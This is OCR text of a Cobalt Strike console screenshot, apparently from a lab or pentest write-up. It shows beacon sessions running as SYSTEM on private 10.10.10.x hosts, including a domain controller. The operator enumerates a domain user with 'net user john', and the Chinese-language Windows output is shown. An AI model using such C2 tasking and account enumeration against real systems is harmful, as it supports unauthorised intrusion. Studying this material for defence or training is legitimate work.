 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 759ms 2 seconds
Event Log X Beacon 10.10.10.129@2956 X Beacon 10.10.10.128@2712 X
[02/17 15:22:10] beacon> shell net user john
[02/17 15:22:10] [*] Tasked beacon to run: net user john
[02/17 15:22:11] [+] host called home, sent: 44 bytes
[02/17 15:22:12] [+] received output:
用户名 john
全名 john
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2024/1/7 17:36:24
密码到期 从不
密码可更改 2024/1/8 17:36:24
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2024/2/2 22:06:09
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Users
命令成功完成。
[DC] - x64 | SYSTEM * | 2712 - x86 | Parent 2956 last:1s
beacon>